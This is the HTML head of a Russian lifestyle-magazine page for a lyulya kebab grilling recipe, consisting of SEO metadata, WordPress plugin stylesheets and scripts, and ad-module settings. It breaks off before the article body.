

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/kak-prigotovit-lyulya-kebab/
body_size: 49786
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Как приготовить люля кебаб в домашних условиях на мангале</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Как приготовить люля кебаб в домашних условиях на мангале. Рецепты самого вкусного люля кебаба на мангале представлены в статье."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/kak-prigotovit-lyulya-kebab/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как приготовить люля кебаб в домашних условиях на мангале"/> <meta property="og:description" content="Как приготовить люля кебаб в домашних условиях на мангале. Рецепты самого вкусного люля кебаба на мангале представлены в статье."/> <meta property="og:url" content="https://diwis.ru/kak-prigotovit-lyulya-kebab/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="как приготовить"/> <meta property="article:tag" content="люля кебаб"/> <meta property="article:tag" content="мангал"/> <meta property="article:section" content="Рецепты"/> <meta property="og:updated_time" content="2023-12-17T15:44:25+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg"/> <meta property="og:image:width" content="600"/> <meta property="og:image:height" content="400"/> <meta property="og:image:alt" content="Как приготовить люля-кебаб на мангале в домашних условиях: рецепты"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2018-06-01T13:44:33+03:00"/> <meta property="article:modified_time" content="2023-12-17T15:44:25+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Как приготовить люля кебаб в домашних условиях на мангале"/> <meta name="twitter:description" content="Как приготовить люля кебаб в домашних условиях на мангале. Рецепты самого вкусного люля кебаба на мангале представлены в статье."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg","url":"https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg","width":"600","height":"400","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/kak-prigotovit-lyulya-kebab/#webpage","url":"https://diwis.ru/kak-prigotovit-lyulya-kebab/","name":"\u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043b\u044e\u043b\u044f \u043a\u0435\u0431\u0430\u0431 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0430 \u043c\u0430\u043d\u0433\u0430\u043b\u0435","datePublished":"2018-06-01T13:44:33+03:00","dateModified":"2023-12-17T15:44:25+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043b\u044e\u043b\u044f \u043a\u0435\u0431\u0430\u0431 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0430 \u043c\u0430\u043d\u0433\u0430\u043b\u0435","datePublished":"2018-06-01T13:44:33+03:00","dateModified":"2023-12-17T15:44:25+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043b\u044e\u043b\u044f \u043a\u0435\u0431\u0430\u0431 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0430 \u043c\u0430\u043d\u0433\u0430\u043b\u0435. \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u0441\u0430\u043c\u043e\u0433\u043e \u0432\u043a\u0443\u0441\u043d\u043e\u0433\u043e \u043b\u044e\u043b\u044f \u043a\u0435\u0431\u0430\u0431\u0430 \u043d\u0430 \u043c\u0430\u043d\u0433\u0430\u043b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u0441\u0442\u0430\u0442\u044c\u0435.","name":"\u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043b\u044e\u043b\u044f \u043a\u0435\u0431\u0430\u0431 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0430 \u043c\u0430\u043d\u0433\u0430\u043b\u0435","@id":"https://diwis.ru/kak-prigotovit-lyulya-kebab/#richSnippet","isPartOf":{"@id":"https://diwis.ru/kak-prigotovit-lyulya-kebab/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/kak-prigotovit-lyulya-kebab/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Как приготовить люля-кебаб на мангале в домашних условиях: рецепты&raquo;" href="https://diwis.ru/kak-prigotovit-lyulya-kebab/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} 